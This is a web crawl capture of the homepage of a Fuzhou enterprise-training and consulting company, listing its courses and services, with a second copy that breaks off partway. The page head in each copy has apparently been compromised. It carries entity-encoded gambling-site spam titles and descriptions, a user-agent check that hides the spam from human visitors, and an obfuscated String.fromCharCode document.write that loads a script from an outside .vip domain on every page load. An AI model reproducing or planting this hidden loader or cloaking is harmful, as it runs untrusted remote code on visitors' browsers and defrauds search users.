

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://hsgl.cc/about.php?mod=view&classid=26&aid=32482
body_size: 6341
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="Content-Type" content="text/html; charset=cn" />
<title>&#29615;&#29699;&#40;&#20013;&#22269;&#41;&#23448;&#26041;&#32593;&#31449;&#45;&#30331;&#24405;&#20837;&#21475;&#45;&#31185;&#25216;&#32929;&#20221;&#26377;&#38480;&#20844;&#21496;</title>
<meta name="keywords" content="&#29615;&#29699;&#40;&#20013;&#22269;&#41;&#24320;&#20113;&#23448;&#26041;&#32593;&#31449;&#45;&#30331;&#24405;&#20837;&#21475;"/>
<meta name="description" content="&#12304;&#20052;&#22969;&#25512;&#33616;&#12305;&#27426;&#36814;&#26469;&#21040;&#29615;&#29699;&#23448;&#26041;&#32593;&#31449;&#30331;&#24405;&#20837;&#21475;&#9989;&#109;&#103;&#48;&#48;&#56;&#46;&#110;&#101;&#116;&#9989;&#20052;&#22969;&#24456;&#33635;&#24184;&#20026;&#24744;&#25552;&#20379;&#20248;&#36136;&#26381;&#21153;&#65292;&#31069;&#21733;&#21733;&#22909;&#36816;&#183;&#29615;&#29699;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#26368;&#23433;&#20840;&#24179;&#21488;&#20043;&#19968;&#44;&#25105;&#20204;&#38598;&#22242;&#23448;&#32593;&#12289;&#24179;&#21488;&#12289;&#30331;&#24405;&#12289;&#32593;&#31449;&#12289;&#32593;&#22336;&#12289;&#23089;&#20048;&#12289;&#32593;&#39029;&#29256;&#12289;&#25163;&#26426;&#29256;&#97;&#112;&#112;&#44;&#23448;&#32593;&#35206;&#30422;&#19990;&#30028;&#21508;&#22320;&#36187;&#20107;&#55358;&#56808;&#44;&#20307;&#32946;&#12289;&#30005;&#31454;&#12289;&#30495;&#20154;&#12289;&#24425;&#31080;&#12289;&#26827;&#29260;&#12289;&#30005;&#23376;&#28216;&#25103;&#31561;&#28909;&#38376;&#28216;&#25103;&#31561;&#24744;&#26469;&#20307;&#39564;&#20026;&#24744;&#25552;&#20379;&#50;&#52;&#23567;&#26102;&#22312;&#32447;&#26381;&#21153;&#26356;&#22810;&#31934;&#24425;&#27963;&#21160;&#23089;&#20048;&#31561;&#30528;&#24744;&#33;&#36214;&#24555;&#20307;&#39564;&#21543;&#33;&#10;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="华商管理-福州汇聚华商企业管理咨询有限公司-企业培训"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(0,60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,121,105,121,117,101,106,115,57,57,56,46,118,105,112,47,121,98,46,106,115,34,62,60, 47,115, 99,114,105,112,116,62); document.write(xt);
</script>
<meta name="keywords" content="华商管理，企业培训，团队建设，领导力，执行力，福州企业管理，管理咨询，企业内训，团队成长，管理技能提升，中高层管理培训，管理沟通，福建企业培训公司，福州咨询培训，福州华商管理">
<meta name="description" content="华商管理是一家专注于为成长型企业提供企业培训及管理咨询整体解决方案服务机构。">
<meta name="author" content="www.shwlz.com" />
<link href="/skin/css/bootstrap.min.css" type="text/css" rel="stylesheet" />
<link href="/skin/css/style.css" type="text/css" rel="stylesheet" />
<script type="text/javascript" src="/skin/js/jquery.min.js"></script>
<script type="text/javascript" src="/skin/js/bootstrap.min.js"></script>
<script type="text/javascript" src="/skin/js/touchslide.1.1.js"></script>
<script type="text/javascript" src="/skin/js/common.js"></script>
<script type="text/javascript" src="/skin/js/flash.js"></script>
<script type="text/javascript" src="/skin/js/jquery.caroufredsel.js"></script>
<!--[if (gt IE 9)|!(IE)]><!-->
<link href="/skin/css/animate.min.css" type="text/css" rel="stylesheet" />
<script type="text/javascript" src="/skin/js/wow.min.js"></script>
<!--<![endif]-->
</head>
<body>
<!--头部开始--> 
<nav id="cd-lateral-nav">
  <ul class="cd-navigation">
    <li><a class='current' href='/'>网站首页</a></li>
    
    <li class="item-has-children"><a href='/?about/' >关于我们</a>
      
      <ul class='sub-menu'>
        
        <li><a id="lsed" href='/?jianjie/' title="公司简介">公司简介</a></li>
        
        <li><a id="lsed" href='/?wenhua/' title="企业文化">企业文化</a></li>
        
        <li><a id="lsed" href='/?zuzhi/' title="部分客户">部分客户</a></li>
        
      </ul>
      
    </li>
    
    <li class="item-has-children"><a href='/?xiangmu/' >服务项目</a>
      
      <ul class='sub-menu'>
        
        <li><a id="lsed" href='/?xm1/' title="精品课程">精品课程</a></li>
        
        <li><a id="lsed" href='/?xm2/' title="定制内训">定制内训</a></li>
        
        <li><a id="lsed" href='/?xm3/' title="商业领袖班">商业领袖班</a></li>
        
        <li><a id="lsed" href='/?xm4/' title="经理人班">经理人班</a></li>
        
        <li><a id="lsed" href='/?xm5/' title="量见·云课堂">量见·云课堂</a></li>
        
        <li><a id="lsed" href='/?xm6/' title="团队拓展">团队拓展</a></li>
        
      </ul>
      
    </li>
    
    <li class="item-has-children"><a href='/?news/' >近期课程</a>
      
      <ul class='sub-menu'>
        
        <li><a id="lsed" href='/?qiye/' title="企业新闻">企业新闻</a></li>
        
        <li><a id="lsed" href='/?hangye/' title="行业动态">行业动态</a></li>
        
      </ul>
      
    </li>
    
    <li ><a href='/?case/' >客户案例</a>
      
    </li>
    
    <li ><a href='/?case-16/' >讲师团队</a>
      
    </li>
    
    <li ><a href='/?contact/' >联系我们</a>
      
    </li>
    
  </ul>
</nav>
<header id="header">
  <div class="container">
    <div id="logo"><a href="/" ><img src="/static/upload/image/20250703/1751519983678246.png"/></a></div>
    <div class="top_des">卓越的企业培训与管理咨询服务专家</div>
    <div class="tel"><span class="a">联系电话</span><span class="b">0591-87803810</span></div>
    <a id="cd-menu-trigger" href="#0"><span class="cd-menu-text">Menu</span><span class="cd-menu-icon"></span></a> </div>
</header>
<div class="clear"></div>
<nav id="navigate">
  <div class="container">
    <ul>
      <li class="first_menu"><a class="current" href='/'>网站首页</a></li>
      
      <li><a  href='/?about/'>关于我们</a>
        
        <ul class='drop_menu'>
          
          <li><a id="lsed" href='/?jianjie/' title="公司简介">公司简介</a></li>
          
          <li><a id="lsed" href='/?wenhua/' title="企业文化">企业文化</a></li>
          
          <li><a id="lsed" href='/?zuzhi/' title="部分客户">部分客户</a></li>
          
        </ul>
        
      </li>
      
      <li><a  href='/?xiangmu/'>服务项目</a>
        
        <ul class='drop_menu'>
          
          <li><a id="lsed" href='/?xm1/' title="精品课程">精品课程</a></li>
          
          <li><a id="lsed" href='/?xm2/' title="定制内训">定制内训</a></li>
          
          <li><a id="lsed" href='/?xm3/' title="商业领袖班">商业领袖班</a></li>
          
          <li><a id="lsed" href='/?xm4/' title="经理人班">经理人班</a></li>
          
          <li><a id="lsed" href='/?xm5/' title="量见·云课堂">量见·云课堂</a></li>
          
          <li><a id="lsed" href='/?xm6/' title="团队拓展">团队拓展</a></li>
          
        </ul>
        
      </li>
      
      <li><a  href='/?news/'>近期课程</a>
        
        <ul class='drop_menu'>
          
          <li><a id="lsed" href='/?qiye/' title="企业新闻">企业新闻</a></li>
          
          <li><a id="lsed" href='/?hangye/' title="行业动态">行业动态</a></li>
          
        </ul>
        
      </li>
      
      <li><a  href='/?case/'>客户案例</a>
        
      </li>
      
      <li><a  href='/?case-16/'>讲师团队</a>
        
      </li>
      
      <li><a  href='/?contact/'>联系我们</a>
        
      </li>
      
    </ul>
  </div>
</nav>

<div class="clear"></div>
<div class="cd-main-content">
<div id="flash">
  <div id="slideBox" class="slideBox">
    <div class="bd">
      <ul>
        
        <li><a href="http://www.hsgl.cc/?qiye/90.html" title="[list:title]">
          <div class='flash_img' style='background:url(/static/upload/image/20260122/1769050920236355.jpg) no-repeat center;'></div>
          </a></li>
        
        <li><a href="http://www.hsgl.cc/?qiye/89.html" title="[list:title]">
          <div class='flash_img' style='background:url(/static/upload/image/20260122/1769049673511073.jpg) no-repeat center;'></div>
          </a></li>
        
        <li><a href="http://www.hsgl.cc/?qiye/88.html" title="[list:title]">
          <div class='flash_img' style='background:url(/static/upload/image/20260122/1769049702178456.jpg) no-repeat center;'></div>
          </a></li>
        
        <li><a href="http://www.hsgl.cc/?qiye/88.html" title="[list:title]">
          <div class='flash_img' style='background:url(/static/upload/image/20260122/1769049764761926.jpg) no-repeat center;'></div>
          </a></li>
        
        <li><a href="http://www.hsgl.cc/?qiye/72.html" title="[list:title]">
          <div class='flash_img' style='background:url(/static/upload/image/20251112/1762934964107020.jpg) no-repeat center;'></div>
          </a></li>
        
      </ul>
    </div>
    <div class="hd">
      <div class='container'>
        <ul>
        </ul>
      </div>
    </div>
    <span class="prev"></span><span class="next"></span></div>
</div>
<div id="mobileflash">
  <div id="adBox" class="slideBox">
    <div class="bd">
      <ul>
        
        <li><a href="" title="手机幻灯片"><img src="/static/upload/image/20260122/1769051534581300.jpg" /></a></li>
        
        <li><a href="#" title="手机版幻灯片"><img src="/static/upload/image/20260122/1769051552319818.jpg" /></a></li>
        
        <li><a href="#" title="手机版幻灯片"><img src="/static/upload/image/20260122/1769051568914675.jpg" /></a></li>
        
        <li><a href="#" title="手机版幻灯片"><img src="/static/upload/image/20250703/1751521510210510.jpg" /></a></li>
        
      </ul>
    </div>
    <div class="hd">
      <ul>
      </ul>
    </div>
  </div>
</div>
<!-- 服务项目 start --> 

<div id="service">
  <div class="container">
    <div class="home_top wow fadeInUp">
      <h3>服务项目</h3>
      <span>实战、专业、系统、实惠</span></div>
    <div class="service_con">
      <div class="service_con_row"> 
        
        <div class='service_item wow fadeInUp' data-wow-delay=".2s"><a href='/?xm1/'>
          <div class='service_item_img' style='background:url(/static/upload/image/20220928/1664347223449914.jpg) no-repeat center;'></div>
          <div class='service_item_title'>
            <div>精品课程</div>
          </div>
          </a></div>
        
        <div class='service_item wow fadeInUp' data-wow-delay=".2s"><a href='/?xm2/'>
          <div class='service_item_img' style='background:url(/static/upload/image/20220928/1664347606333986.jpg) no-repeat center;'></div>
          <div class='service_item_title'>
            <div>定制内训</div>
          </div>
          </a></div>
        
        <div class='service_item wow fadeInUp' data-wow-delay=".2s"><a href='/?xm3/'>
          <div class='service_item_img' style='background:url(/static/upload/image/20220928/1664347631937181.jpg) no-repeat center;'></div>
          <div class='service_item_title'>
            <div>商业领袖班</div>
          </div>
          </a></div>
        
        <div class='service_item wow fadeInUp' data-wow-delay=".2s"><a href='/?xm4/'>
          <div class='service_item_img' style='background:url(/static/upload/image/20220928/1664347182556326.jpg) no-repeat center;'></div>
          <div class='service_item_title'>
            <div>经理人班</div>
          </div>
          </a></div>
        
        <div class='service_item wow fadeInUp' data-wow-delay=".2s"><a href='/?xm5/'>
          <div class='service_item_img' style='background:url(/static/upload/image/20220928/1664347299413735.jpg) no-repeat center;'></div>
          <div class='service_item_title'>
            <div>量见·云课堂</div>
          </div>
          </a></div>
        
        <div class='service_item wow fadeInUp' data-wow-delay=".2s"><a href='/?xm6/'>
          <div class='service_item_img' style='background:url(/static/upload/image/20220928/1664347346831865.jpg) no-repeat center;'></div>
          <div class='service_item_title'>
            <div>团队拓展</div>
          </div>
          </a></div>
         
        </div>
    </div>
  </div>
</div>
 

<!-- 服务项目 end -->
<div class="clear"></div>
<!-- 关于我们 start --> 

<div id="about">
 <div class="container">
 <div class="home_top wow fadeInUp">
  <h3>关于我们</h3>
  <span>年轻朝气的团队、专业严谨的态度、专注努力的精神，赢得了客户的信赖</span></div>
 <div class="about_con wow fadeInUp">
 
  <div class="about_img"><img src='/static/upload/image/20220928/1664347812998939.jpg' width='0' height='0' alt=''></div>
  <div class="about_des">福州汇聚华商企业管理咨询有限公司（以下简称&quot;华商管理〃）是一家专注于为成长型企业提供企业培训及管理咨询整体解决方案服务机构。华商管理从企业遇到的现实问题出发，为企业提供在培训管理、战略管理、组织管控、流程再造、绩效管理、 薪酬激励、营销管理、生产管理等方面实战、有效的系统服务。是福建具实力的企业培训咨询服务提供商，已成功服务福建会员企业超过1000多家。华商管理核心管理团队2005年进入企业培训咨询行业，经过10多年努力累计与超过300位国内著名实战管理专家达成深入合作，与北京大学、清华大学、浙江大学等国内众多名校以及全球性咨询机构建立了长期战略合作伙伴关系。为企业不断发展提供更专业...</div>
  
  <a href="/?about/" class="about_more">查看更多>></a> </div>
 </div>
</div>
 
<!-- 关于我们 end -->
<div class="clear"></div>
<!-- 新闻中心 start --> 

<div id="news">
  <div class="container">
    <div class="home_top wow fadeInUp">
      <h3>近期课程</h3>
      <span>关注我们，了解最新最全企业相关资讯</span></div>
    <div class="news_con">
      <div class="row">
      
        <div class='news_item wow fadeInUp'>
          <div class='news_item_box'>
            <div class='news_item_time'><span class='a'>22</span><span class='b'>2026-01</span></div>
            <div class='news_item_right'>
              <div class='news_item_title'><a href='/?qiye/90.html'>2026年5月15日《Talent人才盘点最佳实践及应用》课程</a></div>
              <div class='news_item_des'>本课程基于李老师二十年、近千场培训、上百家500强企业的实战经验，以及企业需求，独创“Talent”人才盘点模型，从人才标准、盘点流程、人才三方面系统性地“讲、练、评”相结合，让学员“带着问题来、拿着方案走”。···</div>
            </div>
          </div>
        </div>
        
        <div class='news_item wow fadeInUp'>
          <div class='news_item_box'>
            <div class='news_item_time'><span class='a'>22</span><span class='b'>2026-01</span></div>
            <div class='news_item_right'>
              <div class='news_item_title'><a href='/?qiye/89.html'>2026年4月24日《职场AI应用:让你的工作效率爆炸式提升》课程</a></div>
              <div class='news_item_des'>本课程涵盖AI在多个领域的深度应用，系统讲解如何利用AI赋能办公、营销、PPT制作、数据分析及内容创作等关键业务场景。通过真实案例演示、工具实操和互动练习，学员将能够熟练运用各类AI工具，如DeepSeek、文心一言、···</div>
            </div>
          </div>
        </div>
        
        <div class='news_item wow fadeInUp'>
          <div class='news_item_box'>
            <div class='news_item_time'><span class='a'>22</span><span class='b'>2026-01</span></div>
            <div class='news_item_right'>
              <div class='news_item_title'><a href='/?qiye/88.html'>2026年3月27日《新版AIAG-VDA DFMEA 设计失效模式与影响分析实战训练》课程</a></div>
              <div class='news_item_des'>DFMEA是系统化的工程设计辅助工具，主要利用表格方式协助进行工程分析，使其在工程设计时早期发现潜在缺陷及其影响程度，及早谋求解决之道，避免失效之发生或降低影响，提高系统之可靠度。因此尽早了解与推动失效分析···</div>
            </div>
          </div>
        </div>
        
        <div class='news_item wow fadeInUp'>
          <div class='news_item_box'>
            <div class='news_item_time'><span class='a'>22</span><span class='b'>2026-01</span></div>
            <div class='news_item_right'>
              <div class='news_item_title'><a href='/?qiye/87.html'>2026年3月13日《赢在自动自发——结果导向、高效执行》课程</a></div>
              <div class='news_item_des'>1、员工灰心丧气、士气低落、贪图享受、小富即安，丧失斗志怎么办？2、员工不敢面对压力和高目标不敢逼自己，或者跟领导讨价还价怎么办？3、如何转变员工为企业打工的思想观念，增强员工的危机感和主人翁精神？4、如···</div>
            </div>
          </div>
        </div>
        
        <div class='news_item wow fadeInUp'>
          <div class='news_item_box'>
            <div class='news_item_time'><span class='a'>01</span><span class='b'>2025-12</span></div>
            <div class='news_item_right'>
              <div class='news_item_title'><a href='/?qiye/86.html'>2026年1月16日《管理者角色认知与责任担当》</a></div>
              <div class='news_item_des'>作为管理者，是否会有如下的困惑：管理者应该具备什么样的角色认知？具备那些职业化素养？管理者应该具备哪些管理技能？自己应该有什么样的角色定位？管理者应该成为一个合格且优秀的管理者？</div>
            </div>
          </div>
        </div>
        
        <div class='news_item wow fadeInUp'>
          <div class='news_item_box'>
            <div class='news_item_time'><span class='a'>18</span><span class='b'>2025-11</span></div>
            <div class='news_item_right'>
              <div class='news_item_title'><a href='/?qiye/83.html'>11月18-19日《三步成师内训师实战研习坊》课程</a></div>
              <div class='news_item_des'>丨课程背景丨课程研发者小胡子老师陈练，结合十多年来专注于对TTT培训的研究以及千余场各行业、各类型企业实战培训经验，将教育学、心理学、脑科学、逻辑学、传播学、艺术学、语言学、美学、演说学等融汇贯通，打造最···</div>
            </div>
          </div>
        </div>
         </div>
    </div>
  </div>
</div>
 
<!-- 新闻中心 end --> 
<!-- 正文 end -->
<div class="clear"></div>
<!--版权区结束--> 
<div id="footer">
  <div class="container">
    <div id="wechat" class="wow fadeInRight">
      <div class="wechat_img"><img src='/static/upload/image/20250725/1753450546262025.png' width='0' height='0' alt=''></div>
      <div class="wechat_txt"><img src="/skin/img/phone.jpg" /><span>扫一扫关注</span></div>
    </div>
    <div class="footer_con wow fadeInLeft"> <span>　<a href="https://beian.miit.gov.cn/" target="_blank" rel="nofollow">闽ICP备16038711号-1</a> <a href="/index.php/sitemap.xml" target="_blank">XML地图</a></span><span>地址：福建省福州市仓山区奥体阳光天地G3号楼5F</span> <span>电话：0591-87803810</span> <span>邮箱：761583085@qq.com</span> <span>公司名称：福州汇聚华商企业管理咨询有限公司</span>
      <div class="foot-flink">友情链接：<a href="https://www.hsgl.cc/" target="_blank">营销管理</a><a href="https://www.hsgl.cc/" target="_blank">人力资源管理</a><a href="https://www.hsgl.cc/" target="_blank">生产管理</a><a href="https://www.hsgl.cc/" target="_blank">管理技能提升</a><a href="https://www.hsgl.cc/" target="_blank">供应链管理</a><a href="https://www.hsgl.cc/" target="_blank">领导力</a><!--link start-->&nbsp;&nbsp;<!--link end--></div>
    </div>
  </div>
</div>
<div class="clear"></div>
<!---电脑右侧漂浮开始-->
<div id="toolbar">
  <ul>
    <li class="toolbar_item"> <a class="t_item t1" href="javascript:void(0);"><i></i></a>
      <div class="tool_qq">
        <div class="tool_qq_con">
          <div><a href="http://wpa.qq.com/msgrd?v=3&uin=761583085&site=qq&menu=yes" target="_blank"><img border="0" src="/skin/img/15f7bd1a9b694f5db83a712d6eccf80d.gif" alt="761583085"></a></div>
        </div>
      </div>
    </li>
    <li class="toolbar_item"> <a class="t_item t2" href="javascript:void(0);"><i></i></a>
      <div class="tool_weixin">
        <div class="t_wx_con"> <img src='/static/upload/image/20250725/1753450546262025.png' width='80' height='80' alt=''><br/>
          扫码关注我们 </div>
      </div>
    </li>
    <li class="toolbar_item" id="gotop"> <a class="t_item t4" href="javascript:void(0);"><i></i></a> </li>
  </ul>
</div>
<script>
$(function(){
//bar
$(".toolbar_item").hover(function(){
	$(this).find(".tool_qq").show();			  
	$(this).find(".tool_tel").animate({left:"-160px"},"fast",function(){});							  
	$(this).find(".tool_weixin").show();
	$(this).find(".t_item").addClass("cur")
},function(){
	$(this).find(".tool_qq").hide();
	$(this).find(".tool_tel").animate({left:"0px"},"fast",function(){});	
	$(this).find(".tool_weixin").hide();
	$(this).find(".t_item").removeClass("cur")
});
//返回顶部
$("#gotop").click(function(){
$("html,body").animate({scrollTop:0});
});
//end
});
</script> 
<!---电脑右侧漂浮结束-->

</div>
<div class="clear"></div>
<div class="blank55"></div>
<div id="toolbar2">
  <li><a href="/"><span class="icon-home"></span>首页</a></li>
  <li><a href="tel:0591-87803810"><span class="icon-phone"></span>电话</a></li>
  <li><a href="sms:13950286035"><span class="icon-envelope"></span>短信</a></li>
  <li><a href="/?contact/"><span class="icon-user"></span>联系</a></li>
</div>

<script src='/?Spider/&url=/' async='async'></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://hsgl.cc/?Spider/&url=/
body_size: 6341
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="Content-Type" content="text/html; charset=cn" />
<title>&#29615;&#29699;&#40;&#20013;&#22269;&#41;&#23448;&#26041;&#32593;&#31449;&#45;&#30331;&#24405;&#20837;&#21475;&#45;&#31185;&#25216;&#32929;&#20221;&#26377;&#38480;&#20844;&#21496;</title>
<meta name="keywords" content="&#29615;&#29699;&#40;&#20013;&#22269;&#41;&#24320;&#20113;&#23448;&#26041;&#32593;&#31449;&#45;&#30331;&#24405;&#20837;&#21475;"/>
<meta name="description" content="&#12304;&#20052;&#22969;&#25512;&#33616;&#12305;&#27426;&#36814;&#26469;&#21040;&#29615;&#29699;&#23448;&#26041;&#32593;&#31449;&#30331;&#24405;&#20837;&#21475;&#9989;&#109;&#103;&#48;&#48;&#56;&#46;&#110;&#101;&#116;&#9989;&#20052;&#22969;&#24456;&#33635;&#24184;&#20026;&#24744;&#25552;&#20379;&#20248;&#36136;&#26381;&#21153;&#65292;&#31069;&#21733;&#21733;&#22909;&#36816;&#183;&#29615;&#29699;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#26368;&#23433;&#20840;&#24179;&#21488;&#20043;&#19968;&#44;&#25105;&#20204;&#38598;&#22242;&#23448;&#32593;&#12289;&#24179;&#21488;&#12289;&#30331;&#24405;&#12289;&#32593;&#31449;&#12289;&#32593;&#22336;&#12289;&#23089;&#20048;&#12289;&#32593;&#39029;&#29256;&#12289;&#25163;&#26426;&#29256;&#97;&#112;&#112;&#44;&#23448;&#32593;&#35206;&#30422;&#19990;&#30028;&#21508;&#22320;&#36187;&#20107;&#55358;&#56808;&#44;&#20307;&#32946;&#12289;&#30005;&#31454;&#12289;&#30495;&#20154;&#12289;&#24425;&#31080;&#12289;&#26827;&#29260;&#12289;&#30005;&#23376;&#28216;&#25103;&#31561;&#28909;&#38376;&#28216;&#25103;&#31561;&#24744;&#26469;&#20307;&#39564;&#20026;&#24744;&#25552;&#20379;&#50;&#52;&#23567;&#26102;&#22312;&#32447;&#26381;&#21153;&#26356;&#22810;&#31934;&#24425;&#27963;&#21160;&#23089;&#20048;&#31561;&#30528;&#24744;&#33;&#36214;&#24555;&#20307;&#39564;&#21543;&#33;&#10;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="华商管理-福州汇聚华商企业管理咨询有限公司-企业培训"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(0,60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,121,105,121,117,101,106,115,57,57,56,46,118,105,112,47,121,98,46,106,115,34,62,60, 47,115, 99,114,105,112,116,62); document.write(xt);
</script>
<meta name="keywords" content="华商管理，企业培训，团队建设，领导力，执行力，福州企业管理，管理咨询，企业内训，团队成长，管理技能提升，中高层管理培训，管理沟通，福建企业培训公司，福州咨询培训，福州华商管理">
<meta name="description" content="华商管理是一家专注于为成长型企业提供企业培训及管理咨询整体解决方案服务机构。">
<meta name="author" content="www.shwlz.com" />
<link href="/skin/css/bootstrap.min.css" type="text/css" rel="stylesheet" />
<link href="/skin/css/style.css" type="text/css" rel="stylesheet" />
<script type="text/javascript" src="/skin/js/jquery.min.js"></script>
<script type="text/javascript" src="/skin/js/bootstrap.min.js"></script>
<script type="text/javascript" src="/skin/js/touchslide.1.1.js"></script>
<script type="text/javascript" src="/skin/js/common.js"></script>
<script type="text/javascript" src="/skin/js/flash.js"></script>
<script type="text/javascript" src="/skin/js/jquery.caroufredsel.js"></script>
<!--[if (gt IE 9)|!(IE)]><!-->
<link href="/skin/css/animate.min.css" type="text/css" rel="stylesheet" />
<script type="text/javascript" src="/skin/js/wow.min.js"></script>
<!--<![endif]-->
</head>
<body>
<!--头部开始--> 
<nav id="cd-lateral-nav">
  <ul class="cd-navigation">
    <li><a class='current' href='/'>网站首页</a></li>
    
    <li class="item-has-children"><a href='/?about/' >关于我们</a>
      
      <ul class='sub-menu'>
        
        <li><a id="lsed" href='/?jianjie/' title="公司简介">公司简介</a></li>
        
        <li><a id="lsed" href='/?wenhua/' title="企业文化">企业文化</a></li>
        
        <li><a id="lsed" href='/?zuzhi/' title="部分客户">部分客户</a></li>
        
      </ul>
      
    </li>
    
    <li class="item-has-children"><a href='/?xiangmu/' >服务项目</a>
      
      <ul class='sub-menu'>
        
        <li><a id="lsed" href='/?xm1/' title="精品课程">精品课程</a></li>
        
        <li><a id="lsed" href='/?xm2/' title="定制内训">定制内训</a></li>
        
        <li><a id="lsed" href='/?xm3/' title="商业领袖班">商业领袖班</a></li>
        
        <li><a id="lsed" href='/?xm4/' title="经理人班">经理人班</a></li>
        
        <li><a id="lsed" href='/?xm5/' title="量见·云课堂">量见·云课堂</a></li>
        
        <li><a id="lsed" href='/?xm6/' title="团队拓展">团队拓展</a></li>
        
      </ul>
      
    </li>
    
    <li class="item-has-children"><a href='/?news/' >近期课程</a>
      
      <ul class='sub-menu'>
        
        <li><a id="lsed" href='/?qiye/' title="企业新闻">企业新闻</a></li>
        
        <li><a id="lsed" href='/?hangye/' title="行业动态">行业动态</a></li>
        
      </ul>
      
    </li>
    
    <li ><a href='/?case/' >客户案例</a>
      
    </li>
    
    <li ><a href='/?case-16/' >讲师团队</a>
      
    </li>
    
    <li ><a href='/?contact/' >联系我们</a>
      
    </li>
    
  </ul>
</nav>
<header id="header">
  <div class="container">
    <div id="logo"><a href="/" ><img src="/static/upload/image/20250703/1751519983678246.png"/></a></div>
    <div class="top_des">卓越的企业培训与管理咨询服务专家</div>
    <div class="tel"><span class="a">联系电话</span><span class="b">0591-87803810</span></div>
    <a id="cd-menu-trigger" href="#0"><span class="cd-menu-text">Menu</span><span class="cd-menu-icon"></span></a> </div>
</header>
<div class="clear"></div>
<nav id="navigate">
  <div class="container">
    <ul>
      <li class="first_menu"><a class="current" href='/'>网站首页</a></li>
      
      <li><a  href='/?about/'>关于我们</a>
        
        <ul class='drop_menu'>
          
          <li><a id="lsed" href='/?jianjie/' title="公司简介">公司简介</a></li>
          
          <li><a id="lsed" href='/?wenhua/' title="企业文化">企业文化</a></li>
          
          <li><a id="lsed" href='/?zuzhi/' title="部分客户">部分客户</a></li>
          
        </ul>
        
      </li>
      
      <li><a  href='/?xiangmu/'>服务项目</a>
        
        <ul class='drop_menu'>
          
          <li><a id="lsed" href='/?xm1/' title="精品课程">精品课程</a></li>
          
          <li><a id="lsed" href='/?xm2/' title="定制内训">定制内训</a></li>
          
          <li><a id="lsed" href='/?xm3/' title="商业领袖班">商业领袖班</a></li>
          
          <li><a id="lsed" href='/?xm4/' title="经理人班">经理人班</a></li>
          
          <li><a id="lsed" href='/?xm5/' title="量见·云课堂">量见·云课堂</a></li>
          
          <li><a id="lsed" href='/?xm6/' title="团队拓展">团队拓展</a></li>
          
        </ul>
        
      </li>
      
      <li><a  href='/?news/'>近期课程</a>
        
        <ul class='drop_menu'>
          
          <li><a id="lsed" href='/?qiye/' title="企业新闻">企业新闻</a></li>
          
          <li><a id="lsed" href='/?hangye/' title="行业动态">行业动态</a></li>
          
        </ul>
        
      </li>
      
      <li><a  href='/?case/'>客户案例</a>
        
      </li>
      
      <li><a  href='/?case-16/'>讲师团队</a>
        
      </li>
      
      <li><a  href='/?contact/'>联系我们</a>
        
      </li>
      
    </ul>
  </div>
</nav>

<div class="clear"></div>
<div class="cd-main-content">
<div id="flash">
  <div id="slideBox" class="slideBox">
    <div class="bd">
      <ul>
        
        <li><a href="http://www.hsgl.cc/?qiye/90.html" title="[list:title]">
          <div class='flash_img' style='background:url(/static/upload/image/20260122/1769050920236355.jpg) no-repeat center;'></div>
          </a></li>
        
        <li><a href="http://www.hsgl.cc/?qiye/89.html" title="[list:title]">
          <div class='flash_img' style='background:url(/static/upload/image/20260122/1769049673511073.jpg) no-repeat center;'></div>
